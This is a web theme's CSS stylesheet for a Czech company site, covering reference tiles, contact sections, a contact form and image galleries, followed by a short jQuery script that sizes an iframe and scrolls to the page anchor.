}
#reference .obsah .reference .popis-reference {
  color: #fff;
  text-align: center;
  padding: 0.5em 0.2em;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  position: absolute;
  width: 100%;
  transition: all 0.15s ease-in-out;
  bottom: -5em;
  z-index: 2;
}
#reference .obsah .reference span.pozadi {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.15s ease-in-out;
}
#reference .obsah .reference:hover span.pozadi {
  background-color: rgba(5, 52, 105, 0.3);
  z-index: 1;
}
#reference .obsah .reference:hover .popis-reference {
  bottom: 0;
}
#stranka.stranka-reference #reference:after {
  background: none;
}
#stranka.stranka-reference {
  background: #eee;
  margin-top: -3em;
  padding-top: 3em;
}
#stranka.stranka-reference .popis-reference {
  bottom: 0 !important;
}
#stranka.stranka-reference h2 {
  margin-bottom: 0.5em;
  padding: 0;
}
main#stranka #uvod {
  margin-top: -2em;
}
main#stranka #uvod p:first-of-type {
  margin-top: 2em;
}
main#stranka #uvod p {
  max-width: 900px;
  padding: 0.3em;
  margin: 0 auto;
}
main#stranka h1 {
  margin-top: 1em;
}
main#stranka h2,
main#stranka h3,
main#stranka h4 {
  text-align: center;
  margin: 1em 0 0.8em 0;
}
main#stranka h2 {
  font-size: 1.8em;
}
main#stranka ul.tri-sloupce {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
main#stranka ul.dva-sloupce {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
main#stranka ul {
  margin: 1.6em 0;
}
main#stranka ul.odrazky li {
  background: url(favicon.png) no-repeat left 0.2em;
  background-size: 1em 1em;
  padding: 0.2em 0 0.2em 1.5em;
  margin: 0.4em 0;
  font-size: 1.2em;
}
.tip,
.pozor {
  padding: 1.6em;
  padding-left: 4.6em;
  border-radius: 0.3em;
  margin: 1em 0;
  font-size: 1.2em;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.2);
}
.tip {
  color: #5d9601;
  border: 1px solid #3f7800;
  background: url(images/tip.svg) no-repeat 1em center, linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
.pozor {
  color: #cc3300;
  border: 1px solid #ae1500;
  background: url(images/pozor.svg) no-repeat 1em center, linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
footer {
  background-color: #666;
  color: #fff;
}
#kontakty {
  display: flex;
  justify-content: space-between;
  background: url(images/pozadi_paticka.png) no-repeat center bottom;
}
#kontakty h3,
#kontakty h4 {
  font-size: 1.6em;
  padding: 0.6em 0 0.4em 0;
}
#kontakty .napiste-nam {
  flex-basis: 35%;
  padding: 0 1em;
}
#kontakty .napiste-nam .odeslat img {
  display: none;
}
#kontakty .kontakty {
  flex-basis: 26%;
  padding: 0 1em;
}
#kontakty .kontakty ul {
  font-size: 1.1em;
  margin-bottom: 0.8em;
}
#kontakty .kde-nas-najdete {
  flex-basis: 39%;
  padding: 0 1em;
}
#kontakty .kde-nas-najdete iframe {
  width: 100%;
  border: none;
}
#kontakty .telefon-email {
  display: flex;
}
#kontakty .telefon-email span:first-of-type {
  width: 55%;
  margin-right: 1em;
}
#kontakty .telefon-email span:last-of-type {
  width: calc(45% - 1em);
}
p.nic-zde-neni {
  margin: 2em auto;
  text-align: center;
}
#kontakty.kontakty-v-kontaktech {
  margin-top: -3em;
  padding-top: 6em;
  flex-wrap: wrap;
  padding-bottom: 2em;
}
#kontakty.kontakty-v-kontaktech h2 {
  margin: 1em 0;
}
#kontakty.kontakty-v-kontaktech .kontakty {
  flex-basis: 100%;
}
#kontakty.kontakty-v-kontaktech .kontakty h1 {
  font-size: 2.4em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu {
  background-color: #fff;
  border: 1px solid #666;
  color: #333;
  padding: 1.5em;
  margin: 1em 0;
  font-weight: 400;
  background-image: url(images/mapa.svg);
  background-repeat: no-repeat;
  background-position: calc(100% - 5em) center;
  background-size: 10em 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu h2 {
  margin-bottom: 1em;
  font-size: 2em;
  margin-top: 0;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu a {
  font-weight: 700;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto,
#kontakty.kontakty-v-kontaktech .kontakty .ostatni {
  display: inline-block;
  vertical-align: bottom;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto {
  margin-right: 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty ul {
  padding-left: 3em;
}
#kontakty.kontakty-v-kontaktech .kontakty .jmeno {
  background: url(images/osoba.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .adresa {
  background: url(images/pozice.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .dic {
  background: url(images/dic.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .tel-email {
  background: url(images/telefon.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .napiste-nam {
  flex-basis: 40%;
}
#kontakty.kontakty-v-kontaktech .kde-nas-najdete {
  flex-basis: 60%;
}
#partneri {
  background-color: #d7d7d7;
  color: #000;
}
#partneri .loga-partneru {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#partneri .loga-partneru span {
  font-size: 1.6em;
}
#partneri .partner {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  transition: all 0.15s ease-in-out;
  padding: 1em;
}
#partneri .partner:hover {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
#partneri .mediagrafik p {
  text-align: center;
  padding-bottom: 0.5em;
  font-size: 0.9em;
}
#pod-patickou {
  background-color: #fff;
  color: #666;
  text-align: center;
  font-size: 0.8em;
}
input,
textarea {
  padding: 0.6em 0.8em;
  background-color: #fff;
  border: none;
  font-family: 'Noto Sans', sans-serif;
  font-size: 1em;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 1em;
}
input[type="submit"] {
  width: auto;
  margin: 0;
}
::-webkit-input-placeholder {
  color: #989898;
  font-style: italic;
}
::-moz-placeholder {
  color: #989898;
  font-style: italic;
}
:-ms-input-placeholder {
  color: #989898;
  font-style: italic;
}
/* -------------- KONTAKTNÍ FORMULÁŘ - WPCF7 -------------- */
input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border-left: 3px solid #cc3300;
}
img.ajax-loader {
  float: left;
}
div.wpcf7 {
  width: 100%;
}
div.wpcf7-response-output {
  margin: 0;
  background-color: #fff;
  padding: 1em !important;
  width: 100%;
  text-align: center;
}
div.wpcf7-validation-errors {
  color: #cc3300;
  border: 1px solid #ae1500 !important;
  border-radius: 0.3em;
  background: linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  margin: 1em 0 !important;
}
div.wpcf7-mail-sent-ok {
  color: #5d9601;
  border: 1px solid #3f7800 !important;
  background: linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  border-radius: 0.3em;
  margin: 1em 0 !important;
}
span.wpcf7-not-valid-tip {
  display: none !important;
}
/* -------------- GALERIE -------------- */
.gallery-columns-4,
.gallery-columns-3 {
  margin: 0 -0.5em;
  text-align: center;
}
.gallery-columns-4 dl,
.gallery-columns-3 dl {
  margin: 0;
  padding: 0.5em;
  box-sizing: border-box;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item {
  float: none;
  display: inline-block;
  box-sizing: border-box;
  width: 24.5%;
  position: relative;
  overflow: hidden;
}
.gallery-columns-4 .gallery-item dt,
.gallery-columns-3 .gallery-item dt {
  border: 5px solid #fff;
}
.gallery-columns-4 .gallery-item a,
.gallery-columns-3 .gallery-item a {
  display: block;
}
.gallery-columns-4 .gallery-item a::before,
.gallery-columns-3 .gallery-item a::before {
  content: '';
  position: absolute;
  background-color: rgba(5, 52, 105, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  z-index: 10;
  margin: 0.5em;
  opacity: 0;
  transition: all 0.15s ease-in-out;
}
.gallery-columns-4 .gallery-item a:hover::before,
.gallery-columns-3 .gallery-item a:hover::before {
  opacity: 1;
}
.gallery-columns-4 .gallery-item img,
.gallery-columns-3 .gallery-item img {
  width: 100%;
  height: auto;
  border: none !important;
  position: relative;
  display: block;
}
.gallery-columns-3 .gallery-item {
  width: 32.6%;
}
.wpcf7-response-output {
  color: black;
}
.content {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.other-references h4 {
  font-size: 1.5em;
  text-align: center;
  margin-top: 0 !important;
}
.other-references ul {
  column-count: 4;
}
.other-references ul li {
  padding-left: 24px;
  background: url(images/tip.svg) left 4px / 14px auto no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js
body_size: 189
content:
jQuery(document).ready(function($) {

	$('#kontakty iframe').css({ height: $('#kontakty form').outerHeight() });
	
	$('form').find('br').remove('br');
	
	// Scrollování na požadované místo
	var hash = window.location.hash;
	
	if ( hash ) {
		$(function(){
			$('html, body').animate({
				scrollTop: $(hash).offset().top
			}, 500);
			return false;
		});	
	};
	
});